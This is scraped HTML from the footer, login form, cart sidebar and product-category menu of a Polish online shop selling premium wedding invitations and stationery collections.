<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364945"><a href="https://pieknieprosze.pl/koszyk/" class="elementor-item" tabindex="-1">Koszyk</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365393"><a href="https://pieknieprosze.pl/regulamin/" class="elementor-item" tabindex="-1">Regulamin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-366337"><a rel="privacy-policy" href="https://pieknieprosze.pl/polityka-prywatnosci/" class="elementor-item" tabindex="-1">Polityka prywatności</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d45b016" data-id="d45b016" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2729d6 elementor-widget elementor-widget-image" data-id="f2729d6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="768" height="482" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20482'%3E%3C/svg%3E" class="attachment-large size-large wp-image-364947" alt="" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-768x482.png 768w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-480x301.png 480w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-240x151.png 240w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-1536x964.png 1536w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-2048x1285.png 2048w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-450x282.png 450w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-150x94.png 150w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-210x132.png 210w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-595x373.png 595w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-768x482.png" /><noscript><img loading="lazy" width="768" height="482" src="https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-768x482.png" class="attachment-large size-large wp-image-364947" alt="" srcset="https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-768x482.png 768w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-480x301.png 480w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-240x151.png 240w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-1536x964.png 1536w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-2048x1285.png 2048w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-450x282.png 450w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-150x94.png 150w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-210x132.png 210w, https://pieknieprosze.pl/wp-content/uploads/2024/01/footer_logo-595x373.png 595w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
			<script>
				window.fpf_pro_datepicker_locales = {"days":["Niedziela","Poniedzia\u0142ek","Wtorek","\u015aroda","Czwartek","Pi\u0105tek","Sobota"],"daysShort":["Nie","Pon","Wt","\u015ar","Czw","Pt","Sob"],"daysMin":["Nd","Pn","Wt","\u015ar","Cz","Pt","So"],"months":["Stycze\u0144","Luty","Marzec","Kwiecie\u0144","Maj","Czerwiec","Lipiec","Sierpie\u0144","Wrzesie\u0144","Pa\u017adziernik","Listopad","Grudzie\u0144"],"monthsShort":["Sty","Lut","Mar","Kwi","Maj","Cze","Lip","Sie","Wrz","Pa\u017a","Lis","Gru"],"today":"Dzisiaj","clear":"Wyczy\u015b\u0107","titleFormat":"MM y","format":"mm\/dd\/yyyy","weekstart":0}			</script>
		<!-- Start static group buttons --><div data-rocket-location-hash="4e7c07daf4302ff0ef2e2dfb4d15fead" class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Powrót do góry" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a></div><!-- End static group buttons --><!-- Start static tags --><div data-rocket-location-hash="bbc209658d57e8e4454e45d3fb1d9b49" class="nasa-check-reponsive nasa-desktop-check"></div><div data-rocket-location-hash="46cbc4a1922294d32cb2eee78a0c3e3a" class="nasa-check-reponsive nasa-tablet-check"></div><div data-rocket-location-hash="929c6b1b01057d69dd537c7988e49dba" class="nasa-check-reponsive nasa-mobile-check"></div><div data-rocket-location-hash="70c28811dc09da3b6d308b79f690a7b6" class="nasa-check-reponsive nasa-switch-check"></div><div data-rocket-location-hash="460dcf201d461cdca97cb13f3917427d" class="black-window hidden-tag"></div><div data-rocket-location-hash="f90f78b0ca7d81fb3cc52d7e7ee48174" class="white-window hidden-tag"></div><div data-rocket-location-hash="ae749322531806e7d222e6d6d48e9f03" class="transparent-window hidden-tag"></div><div data-rocket-location-hash="630a45b954b6d0486fc86d548dd42300" class="transparent-mobile hidden-tag"></div><div data-rocket-location-hash="6dd2e948dae6d20ea1d40ccf005c43bd" class="black-window-mobile"></div><div data-rocket-location-hash="9eb4c33b6e153a9eb2cf115b2a8c3a54" class="warpper-mobile-search hidden-tag"><template class="nasa-tmpl-search-mobile">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://pieknieprosze.pl/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Szukaj                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="Robię zakupy dla..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Zamknij wyszukiwanie" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</template></div><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://pieknieprosze.pl/moje-konto/" title="Zaloguj się / Zarejestruj się"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Zaloguj się / Zarejestruj się</span></a></li></ul>    </div>
</script>

        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>


        <div data-rocket-location-hash="e9c14bb56c65211a8997843601bb3b48" id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div data-rocket-location-hash="ccdcb7f3a145bf523cf92f19981ea6ac" class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Zamknąć" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Dodawanie">
                    Mój wózek                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

                            <div data-rocket-location-hash="935b2c4c87d3bf83ecf009c5733f4a8f" class="nasa-login-register-warper" style="display: none;">
                <div data-rocket-location-hash="dcbc291ddd4464f01136cb52d2e33087" id="nasa-login-register-form" class="nasa-lr-form-auto-close-off">
                    <div data-rocket-location-hash="66a765949bb71e3b718e5e61462b5c17" class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://pieknieprosze.pl/" title="Pięknie Proszę - Zaproszenia premium" rel="Dom"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pięknie Proszę" class="header_logo" data-lazy-srcset="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 1x, //pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 2x" data-lazy-src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" /><noscript><img src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" alt="Pięknie Proszę" class="header_logo" srcset="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 1x, //pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 2x" /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pięknie Proszę" class="header_logo logo_sticky" data-lazy-src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-sticky.png" /><noscript><img src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-sticky.png" alt="Pięknie Proszę" class="header_logo logo_sticky" /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pięknie Proszę" class="header_logo logo_mobile" data-lazy-src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" /><noscript><img src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" alt="Pięknie Proszę" class="header_logo logo_mobile" /></noscript></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Zamknąć" rel="nofollow"></a>
                    </div>

                    <div data-rocket-location-hash="c6c447240a7c99f67425658b7cb1ca27" class="nasa-message"></div>
                    <div data-rocket-location-hash="f952a7b65146434527fe55fc2f0c46bf" class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            Świetnie, że wróciłeś!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Nazwa użytkownika lub email <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Pamiętać                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Hasło <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://pieknieprosze.pl/moje-konto/lost-password/">Zaginiony?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="50fe54d2d6" /><input type="hidden" name="_wp_http_referer" value="/sklep/menu-numer-stolu-lauren/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="ZALOGUJ SIĘ">ZALOGUJ SIĘ</button>
            </p>

                    </form>

            </div>

    </div>

                    </div>
                </div>
            </div>
                                <div data-rocket-location-hash="abf98ea3ee09b6308fa8d64301aad866" id="nasa-quickview-sidebar" class="nasa-static-sidebar style-1">
                
                <div data-rocket-location-hash="69730b5adfefe7a366ce1f84ac4f2aa3" class="quickview-close nasa-sidebar-close">
                    <a href="javascript:void(0);" title="Zamknąć" rel="nofollow">
                        <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                            <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                        </svg>
                    </a>
                </div>

                <div data-rocket-location-hash="2021c09a336b786b3ed54bfa52848266" id="nasa-quickview-sidebar-content"><div data-rocket-location-hash="d55bf4f8bb900f65b3bdf73efd85660c" class="nasa-loader"></div></div>            </div>
                <div data-rocket-location-hash="02fc3a0bd5d92b6a1b0c55c5f1607ebb" class="nasa-compare-list-bottom">
            <template id="tmpl-nasa-mini-compare"></template>        </div>
    
        <div data-rocket-location-hash="331f6d1e909a8755e921728204cc123e" id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow" aria-label="Close mobile menu">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div data-rocket-location-hash="fe05598d6ea7475ca70ea1bc9a23e586" class="nasa-mobile-nav-wrap">
                <div data-rocket-location-hash="8b2562f32a86fabbf3964f03c8abaffc" id="mobile-navigation"></div>
            </div>
        </div>

    <div data-rocket-location-hash="a3819a30fe4d577fb3063a8eaeeb0400" id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://pieknieprosze.pl/" title="Pięknie Proszę - Zaproszenia premium" rel="Dom"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pięknie Proszę" class="header_logo" data-lazy-srcset="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 1x, //pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 2x" data-lazy-src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" /><noscript><img src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" alt="Pięknie Proszę" class="header_logo" srcset="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 1x, //pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 2x" /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pięknie Proszę" class="header_logo logo_sticky" data-lazy-src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-sticky.png" /><noscript><img src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-sticky.png" alt="Pięknie Proszę" class="header_logo logo_sticky" /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pięknie Proszę" class="header_logo logo_mobile" data-lazy-src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" /><noscript><img src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" alt="Pięknie Proszę" class="header_logo logo_mobile" /></noscript></a></div>        <div data-rocket-location-hash="f345d7b125c4066e7f0002625138890c" class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Kategorie            </span>

            <div data-rocket-location-hash="30e1071bc4e61f81508607b640e365a4" id="nasa-mobile-cat-filter"><template class="nasa-tmpl"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-127 cat-item-dodatki-do-zaproszen root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/dodatki-do-zaproszen/" title="DODATKI DO ZAPROSZEŃ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">DODATKI DO ZAPROSZEŃ</a></li>
<li class="nasa-tax-item cat-item cat-item-250 cat-item-harmonogramy root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/harmonogramy/" title="HARMONOGRAMY" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">HARMONOGRAMY</a></li>
<li class="nasa-tax-item cat-item cat-item-318 cat-item-kolekcje root-item cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/" title="KOLEKCJE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">KOLEKCJE</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-293 cat-item-kolekcja-anette"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-anette/" title="kolekcja ANETTE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja ANETTE</a></li>
<li class="nasa-tax-item cat-item cat-item-290 cat-item-kolekcja-aria"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-aria/" title="kolekcja ARIA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja ARIA</a></li>
<li class="nasa-tax-item cat-item cat-item-314 cat-item-kolekcja-ava"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-ava/" title="kolekcja AVA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja AVA</a></li>
<li class="nasa-tax-item cat-item cat-item-310 cat-item-kolekcja-camille"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-camille/" title="kolekcja CAMILLE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja CAMILLE</a></li>
<li class="nasa-tax-item cat-item cat-item-305 cat-item-kolekcja-carla"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-carla/" title="kolekcja CARLA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja CARLA</a></li>
<li class="nasa-tax-item cat-item cat-item-298 cat-item-kolekcja-caroline"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-caroline/" title="kolekcja CAROLINE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja CAROLINE</a></li>
<li class="nasa-tax-item cat-item cat-item-306 cat-item-kolekcja-celine"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-celine/" title="kolekcja CELINE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja CELINE</a></li>
<li class="nasa-tax-item cat-item cat-item-313 cat-item-kolekcja-charlotte"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-charlotte/" title="kolekcja CHARLOTTE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja CHARLOTTE</a></li>
<li class="nasa-tax-item cat-item cat-item-311 cat-item-kolekcja-claudia"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-claudia/" title="kolekcja CLAUDIA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja CLAUDIA</a></li>
<li class="nasa-tax-item cat-item cat-item-296 cat-item-kolekcja-delilah"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-delilah/" title="kolekcja DELILAH" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja DELILAH</a></li>
<li class="nasa-tax-item cat-item cat-item-297 cat-item-kolekcja-diana"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-diana/" title="kolekcja DIANA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja DIANA</a></li>
<li class="nasa-tax-item cat-item cat-item-309 cat-item-kolekcja-gia"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-gia/" title="kolekcja GIA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja GIA</a></li>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-kolekcja-isabelle"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-isabelle/" title="kolekcja ISABELLE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja ISABELLE</a></li>
<li class="nasa-tax-item cat-item cat-item-303 cat-item-kolekcja-julia"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-julia/" title="kolekcja JULIA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja JULIA</a></li>
<li class="nasa-tax-item cat-item cat-item-304 cat-item-kolekcja-lauren current-cat current-tax-item active"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lauren/" title="kolekcja LAUREN" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">kolekcja LAUREN</a></li>
<li class="nasa-tax-item cat-item cat-item-315 cat-item-kolekcja-leonia"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-leonia/" title="kolekcja LEONIA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja LEONIA</a></li>
<li class="nasa-tax-item cat-item cat-item-302 cat-item-kolekcja-lima"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lima/" title="kolekcja LIMA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja LIMA</a></li>
<li class="nasa-tax-item cat-item cat-item-308 cat-item-kolekcja-louise"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-louise/" title="kolekcja LOUISE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja LOUISE</a></li>
<li class="nasa-tax-item cat-item cat-item-289 cat-item-kolekcja-lucy"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lucy/" title="kolekcja LUCY" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja LUCY</a></li>
<li class="nasa-tax-item cat-item cat-item-292 cat-item-kolekcja-magnolia"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-magnolia/" title="kolekcja MAGNOLIA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja MAGNOLIA</a></li>
<li class="nasa-tax-item cat-item cat-item-288 cat-item-kolekcja-mila"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-mila/" title="kolekcja MILA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja MILA</a></li>
<li class="nasa-tax-item cat-item cat-item-316 cat-item-kolekcja-sandra"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-sandra/" title="kolekcja SANDRA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja SANDRA</a></li>
